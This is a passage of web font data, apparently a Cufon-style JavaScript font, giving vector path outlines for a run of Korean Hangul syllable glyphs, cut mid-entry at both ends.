-87v-43,0,-78,-2,-78,-45r0,-71r113,0v-1,-13,5,-35,-9,-35r-103,0r0,-37r146,0v22,-1,25,17,22,37r58,0r0,-41r58,0r0,199r-58,0r0,-43r-49,0r3,24v-30,7,-64,12,-103,12xm322,-38r-7,96r-52,0r0,-73v0,-7,-4,-11,-11,-11r-171,0r0,-38r217,0v17,0,25,8,24,26xm262,-159r0,-42r-60,0r-3,34r-106,0v1,17,-6,36,14,38v25,2,53,3,85,-2r0,-28r70,0"},"\ub828":{"d":"111,-78v-43,0,-76,-2,-76,-44r0,-76r113,0v-2,-14,6,-40,-9,-40r-103,0r0,-36r146,0v23,-1,25,18,22,40r58,0r0,-45r58,0r0,240r-58,0r0,-77r-50,0r4,26v-30,8,-65,12,-105,12xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39xm93,-130v1,14,24,12,41,12v19,0,39,-1,58,-4r0,-31r70,0r0,-44r-60,0r-3,35r-106,0r0,32"},"\ub85c":{"d":"151,-90v-38,-4,-96,15,-96,-29r0,-82r192,0v-2,-12,6,-34,-8,-34r-183,0r0,-38r227,0v17,0,24,9,23,26r-6,84r-187,0v1,14,-5,36,10,36r186,0r0,37r-100,0r0,45r136,0r0,38r-330,0r0,-38r136,0r0,-45"},"\ub8cc":{"d":"98,-90v-27,2,-43,-4,-43,-30r0,-82r192,0v-2,-12,6,-33,-8,-33r-184,0r0,-38r229,0v17,0,24,9,23,26r-7,83r-187,0v2,13,-5,35,9,36r188,0r0,38r-48,0r0,45r83,0r0,38r-330,0r0,-38r83,0r0,-45xm206,-45r0,-45r-52,0r0,45r52,0"},"\ub8e8":{"d":"89,-113v-50,4,-27,-62,-32,-102r188,0v-1,-10,3,-25,-8,-25r-179,0r0,-37r224,0v44,2,13,66,16,100r-183,0v0,12,-3,27,10,27r183,0r0,37r-219,0xm345,-46r-136,0r0,104r-58,0r0,-104r-136,0r0,-38r330,0r0,38"},"\ub8f9":{"d":"91,-139v-45,4,-29,-49,-32,-87r185,0v0,-8,2,-19,-7,-19r-178,0r0,-34r223,0v38,1,11,57,15,86r-180,0v1,9,-4,21,7,20r183,0r0,34r-216,0xm345,-85r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-53,2,-24,-79,-31,-123r58,0r0,27r127,0r0,-27r58,0r0,123r-212,0xm244,27r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ub958":{"d":"87,-113v-49,4,-26,-62,-31,-102r190,0v-1,-10,3,-25,-8,-25r-181,0r0,-37r226,0v43,2,14,66,17,100r-186,0v1,11,-4,28,9,27r186,0r0,37r-222,0xm345,-47r-76,0r0,105r-58,0r0,-105r-62,0r0,105r-58,0r0,-105r-76,0r0,-37r330,0r0,37"},"\ub974":{"d":"89,-87v-53,4,-25,-70,-32,-113r189,0v-2,-12,6,-34,-8,-34r-181,0r0,-38r225,0v17,0,24,9,23,26r-7,84r-184,0v1,14,-5,37,10,37r184,0r0,38r-219,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub978":{"d":"91,-124v-47,4,-28,-56,-32,-95r185,0v0,-9,3,-22,-7,-22r-178,0r0,-37r223,0v39,3,11,63,15,94r-180,0v1,9,-4,24,7,23r183,0r0,37r-216,0xm345,-62r-330,0r0,-37r330,0r0,37xm86,58v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub984":{"d":"91,-131v-45,3,-29,-52,-32,-91r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r223,0v38,2,11,59,15,90r-180,0v1,9,-4,22,7,22r183,0r0,35r-216,0xm345,-77r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27r0,-42v0,-5,-1,-8,-6,-8r-119,0v3,17,-9,50,10,50r115,0"},"\ub9ac":{"d":"150,-60v59,0,112,4,112,-42r0,-177r58,0r0,337r-58,0r0,-108v-29,24,-77,30,-147,30v-46,0,-75,-1,-75,-45r0,-109r120,0r0,-52v0,-7,-3,-10,-9,-10r-108,0r0,-38r153,0v16,0,24,8,23,24r-8,114r-113,0r0,63v4,16,29,13,52,13"},"\ub9b0":{"d":"148,-121v57,0,111,5,111,-39r0,-119r58,0r0,232r-58,0r0,-63v-28,23,-81,29,-146,29v-43,0,-74,-3,-74,-44r0,-74r116,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,22,24r-8,87r-108,0r0,29v3,18,28,13,51,13xm328,53r-218,0v-46,-1,-19,-71,-26,-110r57,0r0,62v0,6,4,9,11,9r176,0r0,39"},"\ub9bc":{"d":"148,-131v56,0,111,4,111,-40r0,-108r58,0r0,197r-58,0r0,-38v-28,21,-82,30,-146,29v-41,-1,-74,-3,-74,-44r0,-69r116,0v-1,-13,5,-35,-9,-34r-104,0r0,-36r149,0v17,0,24,8,22,24r-8,81r-108,0r0,24v3,18,28,14,51,14xm114,62v-21,0,-30,-9,-30,-30r0,-99r214,0v14,0,21,7,20,21r-5,108r-199,0xm259,24r0,-46v0,-5,-2,-8,-7,-8r-110,0v3,19,-10,54,11,54r106,0"},"\ub9c1":{"d":"98,-147v2,15,24,12,43,13v48,1,80,-4,105,-17v26,-22,8,-86,13,-128r58,0r0,189r-58,0r0,-35v-29,22,-86,31,-150,31v-41,0,-69,-5,-69,-44r0,-69r115,0v-1,-12,4,-32,-9,-31r-102,0r0,-36r147,0v17,0,25,8,23,24r-9,79r-107,0r0,24xm212,-87v57,0,101,26,101,78v0,51,-45,77,-101,77v-56,0,-100,-26,-101,-77v0,-52,45,-78,101,-78xm212,28v25,0,45,-14,45,-37v0,-24,-20,-39,-45,-39v-25,0,-45,15,-45,39v0,23,20,37,45,37"},"\ub9c8":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm48,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm149,-77r0,-150v0,-6,-2,-9,-8,-9r-65,0r0,150v0,6,3,9,10,9r63,0"},"\ub9c9":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm206,-247r-7,138r-143,0v-20,0,-31,-10,-31,-29r0,-136r152,0v20,0,30,9,29,27xm303,-49r-6,107r-53,0r0,-84v0,-7,-3,-10,-10,-10r-166,0r0,-38r212,0v17,0,24,8,23,25xm146,-148r0,-81v0,-5,-2,-8,-7,-8r-56,0r0,80v5,19,43,5,63,9"},"\ub9cc":{"d":"357,-161r-55,0r0,113r-58,0r0,-231r58,0r0,80r55,0r0,38xm206,-247r-8,147r-143,0v-20,0,-30,-9,-30,-28r0,-146r152,0v20,0,30,9,29,27xm106,52v-19,0,-25,-7,-26,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-209,0xm146,-138r0,-91v0,-5,-2,-8,-7,-8r-56,0r0,90v5,19,43,5,63,9"},"\ub9d0":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm206,-247r-6,126r-143,0v-20,0,-31,-9,-31,-28r0,-126r151,0v20,0,30,10,29,28xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm146,-158r0,-72v0,-5,-2,-7,-7,-7r-55,0r0,70v5,19,42,5,62,9"},"\ub9d8":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm206,-247r-7,136r-143,0v-20,0,-31,-9,-31,-28r0,-135r152,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-56,0r0,79v5,19,43,5,63,9xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub9d9":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm206,-247r-7,134r-143,0v-20,0,-30,-9,-30,-28r0,-133r151,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm146,-151r0,-78v0,-5,-2,-8,-7,-8r-55,0r0,77v5,19,42,5,62,9xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub9db":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm207,-247r-7,140r-143,0v-20,0,-30,-9,-30,-28r0,-139r151,0v20,0,30,9,29,27xm218,-82v0,64,49,90,105,105r-17,36v-44,-7,-98,-39,-115,-71v-16,36,-71,65,-118,73r-17,-37v71,-18,105,-47,103,-106r59,0xm147,-145r0,-84v0,-5,-2,-8,-7,-8r-55,0r0,83v5,19,42,5,62,9"},"\ub9dd":{"d":"357,-174r-55,0r0,76r-58,0r0,-181r58,0r0,67r55,0r0,38xm206,-247r-7,136r-142,0v-20,0,-30,-9,-30,-28r0,-135r150,0v20,0,30,9,29,27xm199,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-30,-100,-81v0,-52,44,-82,100,-82xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-54,0r0,79v5,19,42,5,61,9xm199,28v26,0,45,-16,45,-41v0,-25,-19,-42,-45,-42v-26,0,-44,18,-44,42v0,23,19,41,44,41"},"\ub9e4":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm56,-39v-21,0,-30,-9,-30,-30r0,-205r125,0v19,0,28,10,28,29r-5,206r-118,0xm125,-77r0,-151v-2,-16,-31,-5,-46,-8r0,150v2,16,30,6,46,9"},"\ub9e5":{"d":"330,-90r-51,0r0,-80r-30,0r0,79r-49,0r0,-188r49,0r0,72r30,0r0,-72r51,0r0,189xm56,-109v-22,-1,-30,-8,-30,-31r0,-134r124,0v19,0,28,9,27,28r-4,137r-117,0xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-10,-11,-10r-175,0r0,-38r220,0v17,0,25,8,24,25xm125,-147r0,-82v-3,-15,-31,-4,-46,-7r0,80v1,17,31,6,46,9"},"\ub9e8":{"d":"330,-53r-51,0r0,-107r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,226xm56,-100v-21,0,-30,-9,-30,-30r0,-144r124,0v19,0,28,9,27,28r-4,146r-117,0xm111,52v-20,1,-27,-6,-27,-25r0,-92r57,0r0,70v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-138r0,-91v-3,-14,-31,-4,-46,-7r0,89v2,16,30,6,46,9"},"\ub9ec":{"d":"330,-109r-51,0r0,-68r-30,0r0,67r-49,0r0,-169r49,0r0,64r30,0r0,-64r51,0r0,170xm57,-121v-21,0,-30,-9,-30,-30r0,-123r123,0v19,0,29,9,28,28r-5,125r-116,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm125,-158r0,-71v-2,-16,-30,-5,-45,-8r0,70v1,17,30,6,45,9"},"\uba38":{"d":"55,-37v-21,0,-30,-9,-30,-30r0,-207r162,0v43,-1,24,58,26,94r52,0r0,-99r57,0r0,337r-57,0r0,-200r-53,0r-3,105r-154,0xm156,-75r0,-152v0,-6,-3,-9,-9,-9r-64,0r0,151v0,6,3,10,10,10r63,0"},"\uba3c":{"d":"320,-48r-58,0r0,-122r-54,0r-4,72r-143,0v-20,0,-31,-9,-31,-28r0,-148r153,0v38,-2,27,37,26,67r53,0r0,-72r58,0r0,231xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm152,-136r0,-93v0,-5,-3,-8,-8,-8r-56,0r0,92v5,19,44,5,64,9"},"\uba54":{"d":"332,58r-52,0r0,-337r52,0r0,337xm56,-37v-21,0,-30,-9,-30,-30r0,-207r126,0v43,-1,24,58,26,94r34,0r0,-99r50,0r0,333r-50,0r0,-196r-35,0r-2,105r-119,0xm127,-75r0,-153v-3,-16,-32,-5,-48,-8r0,152v2,17,32,6,48,9"},"\uba70":{"d":"55,-36v-22,1,-30,-8,-30,-30r0,-208r161,0v28,-2,30,24,27,50r52,0r0,-55r57,0r0,337r-57,0r0,-144r-56,0r-1,50r-153,0xm265,-186r-53,0r-2,62r55,0r0,-62xm155,-73r0,-154v0,-6,-3,-9,-8,-9r-64,0r0,153v0,6,3,10,10,10r62,0"},"\uba85":{"d":"320,-93r-58,0r0,-41r-56,0r-2,27r-142,0v-20,0,-31,-9,-31,-28r0,-140r152,0v22,0,30,12,28,33r51,0r0,-37r58,0r0,186xm217,-92v58,0,101,28,101,80v0,53,-44,80,-101,80v-58,0,-101,-27,-101,-80v0,-52,44,-80,101,-80xm262,-171r0,-35r-53,0r-2,35r55,0xm152,-145r0,-85v0,-5,-2,-7,-7,-7r-56,0r0,83v5,19,43,5,63,9xm217,28v26,0,45,-16,45,-40v0,-24,-19,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\uba87":{"d":"320,-90r-58,0r0,-51r-56,0r-1,24r-143,0v-20,0,-31,-9,-31,-28r0,-130r152,0v20,0,29,10,28,29r51,0r0,-33r58,0r0,189xm320,61v-44,-4,-96,-29,-115,-56v-17,31,-74,54,-120,57r-14,-35v55,-8,88,-25,99,-53r-89,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-89,0v13,27,46,44,99,52xm262,-177r0,-33r-52,0r-2,33r54,0xm152,-154r0,-76v0,-5,-2,-7,-6,-7r-57,0r0,74v5,19,43,5,63,9"},"\ubaa8":{"d":"151,-102v-38,-4,-95,16,-95,-30r0,-140r223,0v19,0,28,9,27,28r-6,142r-91,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57xm246,-140r0,-86v0,-6,-3,-8,-8,-8r-124,0r0,84v0,6,3,10,10,10r122,0"},"\ubaa9":{"d":"151,-154v-37,-4,-92,15,-92,-30r0,-94r217,0v19,0,28,9,27,28r-5,96r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-38r-6,96r-53,0r0,-73v0,-7,-3,-11,-10,-11r-176,0r0,-38r222,0v17,0,24,9,23,26xm244,-192v-3,-16,8,-46,-8,-49r-119,0v3,17,-9,49,10,49r117,0"},"\ubaac":{"d":"152,-148v-37,-4,-93,16,-93,-29r0,-101r218,0v19,0,28,9,27,28r-4,102r-90,0r0,39r135,0r0,38r-330,0r0,-38r137,0r0,-39xm86,56v-47,2,-20,-67,-27,-105r58,0r0,58v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-185r0,-46v0,-6,-2,-9,-8,-9r-120,0v4,19,-10,55,11,55r117,0"},"\ubab0":{"d":"151,-163v-37,-4,-92,15,-92,-30r0,-86r216,0v51,1,18,76,23,116r-89,0r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-36r223,0v38,2,11,59,15,90r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm244,-199v-2,-15,7,-43,-9,-43r-118,0v2,16,-8,42,10,43r117,0"},"\ubab8":{"d":"151,-155v-37,-4,-92,15,-92,-30r0,-93r217,0v19,0,28,9,27,28r-5,95r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm244,-192v-3,-16,9,-49,-9,-49r-118,0v3,17,-9,49,10,49r117,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ubab9":{"d":"151,-157v-38,-3,-92,15,-92,-31r0,-90r217,0v19,0,28,9,27,28r-5,93r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-105r58,0r0,30r125,0r0,-30r58,0r0,135r-211,0xm244,-194v-3,-16,8,-47,-9,-47r-118,0v3,17,-8,47,10,47r117,0xm243,25r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\ubabb":{"d":"151,-152v-37,-4,-92,15,-92,-30r0,-96r216,0v19,0,29,9,28,28r-5,98r-89,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-16,105,-29,107,-94r59,0v-2,50,35,73,109,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64xm244,-189v-3,-17,9,-52,-9,-52r-118,0v3,18,-9,52,10,52r117,0"},"\ubafc":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-60v-31,0,-64,4,-64,-28r0,-136r158,0v20,0,29,9,28,27r-6,137r-59,0r0,59xm166,-145r0,-81v0,-5,-2,-8,-7,-8r-61,0r0,80v0,6,3,9,9,9r59,0"},"\ubb18":{"d":"98,-103v-27,1,-43,-3,-43,-30r0,-140r225,0v19,0,28,10,27,29r-6,141r-39,0r0,58r83,0r0,38r-330,0r0,-38r83,0r0,-58xm247,-141r0,-85v0,-6,-3,-9,-9,-9r-125,0r0,84v0,6,3,10,10,10r124,0xm206,-45r0,-58r-52,0r0,58r52,0"},"\ubb34":{"d":"87,-125v-21,0,-30,-8,-29,-30r0,-121r220,0v19,0,28,9,27,28r-6,123r-212,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38xm245,-162r0,-67v0,-6,-2,-10,-8,-10r-121,0r0,67v0,6,3,10,10,10r119,0"},"\ubb35":{"d":"90,-154v-54,2,-23,-80,-31,-124r216,0v19,0,28,9,27,28r-4,96r-208,0xm345,-94r-136,0r0,31v36,4,97,-15,94,26r-6,95r-53,0r0,-72v0,-7,-3,-11,-11,-11r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-192v-3,-16,8,-49,-9,-49r-117,0v3,17,-9,48,11,49r115,0"},"\ubb38":{"d":"92,-151v-53,1,-22,-83,-30,-127r215,0v19,0,29,9,28,28r-5,99r-208,0xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r181,0r0,38r-222,0xm246,-188v-3,-17,9,-52,-9,-52r-117,0v3,18,-9,52,10,52r116,0"},"\ubb3c":{"d":"90,-162v-51,2,-23,-75,-30,-117r215,0v50,2,17,77,22,117r-207,0xm92,62v-47,5,-30,-51,-33,-90r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0xm243,-198v-3,-15,7,-44,-9,-44r-116,0v2,16,-8,44,10,44r115,0"},"\ubb50":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm221,-249r-6,119r-145,0v-20,0,-31,-9,-31,-28r0,-118r154,0v20,0,29,9,28,27xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm161,-167r0,-65v0,-5,-2,-8,-7,-8r-57,0r0,64v5,19,44,5,64,9"},"\ubbf8":{"d":"320,58r-58,0r0,-337r58,0r0,337xm60,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm162,-77r0,-149v0,-6,-3,-10,-9,-10r-66,0r0,150v0,6,4,9,11,9r64,0"},"\ubbfc":{"d":"320,-48r-58,0r0,-231r58,0r0,231xm217,-247r-6,147r-145,0v-20,0,-31,-9,-31,-28r0,-146r154,0v20,0,29,9,28,27xm332,52r-218,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r176,0r0,38xm158,-138r0,-91v0,-5,-2,-8,-7,-8r-58,0r0,90v0,6,3,9,9,9r56,0"},"\ubc00":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm217,-247r-7,126r-144,0v-20,0,-31,-9,-31,-28r0,-126r154,0v20,0,29,10,28,28xm120,62v-49,5,-28,-58,-32,-97r176,0v-1,-9,3,-23,-7,-22r-169,0r0,-37r214,0v39,3,11,63,16,95r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm157,-158r0,-71v0,-5,-2,-8,-7,-8r-57,0r0,70v5,19,44,5,64,9"},"\ubc08":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm217,-247r-7,136r-145,0v-20,0,-30,-9,-30,-28r0,-135r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm157,-149r0,-80v0,-5,-3,-8,-8,-8r-56,0r0,79v5,19,44,5,64,9xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ubc09":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm217,-247r-7,134r-144,0v-20,0,-31,-9,-31,-28r0,-133r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r59,0r0,144r-203,0xm157,-151r0,-78v0,-5,-2,-8,-7,-8r-57,0r0,77v5,19,44,5,64,9xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ubc0b":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm217,-247r-7,140r-144,0v-20,0,-30,-9,-30,-28r0,-139r153,0v20,0,29,9,28,27xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm157,-145r0,-84v0,-5,-2,-8,-7,-8r-56,0r0,83v5,19,43,5,63,9"},"\ubc11":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm217,-247r-7,132r-144,0v-20,0,-31,-9,-31,-28r0,-131r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-117r235,0r0,36r-177,0r0,19r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,37r-209,0xm157,-153r0,-76v0,-5,-3,-8,-8,-8r-56,0r0,75v5,19,44,5,64,9"},"\ubc14":{"d":"358,-135r-56,0r0,193r-58,0r0,-337r58,0r0,106r56,0r0,38xm51,-36v-23,-1,-32,-9,-33,-31r0,-208r58,0r0,79r73,0r0,-79r58,0r0,239r-156,0xm149,-74r0,-84r-73,0r0,74v0,7,4,10,11,10r62,0"},"\ubc18":{"d":"357,-161r-55,0r0,115r-58,0r0,-233r58,0r0,80r55,0r0,38xm205,-96r-147,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r63,0r0,-51r58,0r0,179xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0xm147,-134r0,-52r-63,0v3,18,-9,52,11,52r52,0"},"\ubc1b":{"d":"357,-171r-55,0r0,82r-58,0r0,-190r58,0r0,70r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-105r228,0r0,38r-170,0v4,20,-10,59,10,59r164,0r0,38r-202,0xm147,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0"},"\ubc1c":{"d":"357,-179r-55,0r0,71r-58,0r0,-171r58,0r0,63r55,0r0,37xm206,-118r-147,0v-22,0,-33,-11,-33,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,64,15,95r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0xm148,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ubc24":{"d":"357,-172r-55,0r0,82r-58,0r0,-189r58,0r0,69r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm147,-145r0,-47r-63,0v2,17,-8,46,11,47r52,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ubc25":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,68r55,0r0,37xm205,-110r-146,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r63,0r0,-45r58,0r0,165xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm147,-148r0,-45r-63,0v2,16,-8,45,11,45r52,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ubc27":{"d":"357,-171r-55,0r0,93r-58,0r0,-201r58,0r0,71r55,0r0,37xm206,-104r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r63,0r0,-47r58,0r0,171xm218,-80v0,62,49,89,105,103r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v70,-17,104,-48,103,-104r59,0xm148,-141r0,-49r-63,0v3,17,-8,49,11,49r52,0"},"\ubc29":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm206,-108r-147,0v-22,0,-32,-11,-32,-32r0,-135r58,0r0,46r63,0r0,-46r58,0r0,167xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm148,-146r0,-46r-63,0v2,17,-8,46,11,46r52,0xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,25,18,41,44,41"},"\ubc2d":{"d":"357,-175r-55,0r0,76r-58,0r0,-180r58,0r0,67r55,0r0,37xm205,-112r-146,0v-22,0,-33,-11,-33,-32r0,-131r58,0r0,44r63,0r0,-44r58,0r0,163xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,37r-170,0r0,18r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm147,-150r0,-44r-63,0v2,16,-8,44,11,44r52,0"},"\ubc30":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm58,-36v-23,0,-32,-8,-32,-30r0,-209r53,0r0,79r47,0r0,-79r53,0r0,239r-121,0xm126,-74r0,-84r-47,0r0,74v1,18,31,7,47,10"},"\ubc31":{"d":"330,-89r-51,0r0,-81r-30,0r0,81r-49,0r0,-190r49,0r0,71r30,0r0,-71r51,0r0,190xm58,-106v-23,0,-32,-8,-32,-30r0,-139r54,0r0,46r45,0r0,-46r53,0r0,169r-120,0xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm125,-144r0,-47r-45,0v3,17,-8,47,11,47r34,0"},"\ubc34":{"d":"330,-51r-51,0r0,-110r-30,0r0,109r-49,0r0,-227r49,0r0,81r30,0r0,-81r51,0r0,228xm58,-96v-23,-1,-32,-8,-32,-31r0,-148r54,0r0,51r45,0r0,-51r53,0r0,179r-120,0xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-134r0,-52r-45,0v3,18,-9,52,11,52r34,0"},"\ubc38":{"d":"330,-108r-51,0r0,-70r-30,0r0,70r-49,0r0,-171r49,0r0,63r30,0r0,-63r51,0r0,171xm59,-118v-23,0,-32,-8,-32,-30r0,-128r53,0r0,41r45,0r0,-41r53,0r0,158r-119,0xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0xm125,-155r0,-43r-45,0v2,16,-7,43,11,43r34,0"},"\ubc40":{"d":"330,-90r-51,0r0,-81r-30,0r0,80r-49,0r0,-188r49,0r0,70r30,0r0,-70r51,0r0,189xm58,-107v-24,0,-32,-8,-32,-31r0,-137r54,0r0,46r45,0r0,-46r53,0r0,168r-120,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm125,-145r0,-47r-45,0v2,17,-8,46,11,47r34,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ubc43":{"d":"330,-75r-51,0r0,-94r-29,0r0,74r-49,0r0,-184r49,0r0,72r29,0r0,-72r51,0r0,204xm59,-104v-23,0,-32,-9,-32,-30r0,-141r54,0r0,47r44,0r0,-47r53,0r0,171r-119,0xm235,-80v1,56,55,91,107,104r-18,36v-43,-7,-100,-41,-117,-73v-17,35,-72,65,-119,74r-18,-36v60,-15,104,-41,106,-105r59,0xm125,-141r0,-49r-44,0v3,17,-8,49,11,49r33,0"},"\ubc45":{"d":"330,-99r-51,0r0,-74r-29,0r0,69r-49,0r0,-175r49,0r0,68r29,0r0,-68r51,0r0,180xm59,-108v-24,0,-32,-9,-32,-31r0,-136r54,0r0,46r44,0r0,-46r53,0r0,167r-119,0xm222,-94v58,0,101,28,102,81v0,53,-44,81,-102,81v-58,0,-101,-27,-102,-81v0,-52,44,-81,102,-81xm125,-146r0,-46r-44,0v2,17,-8,46,11,46r3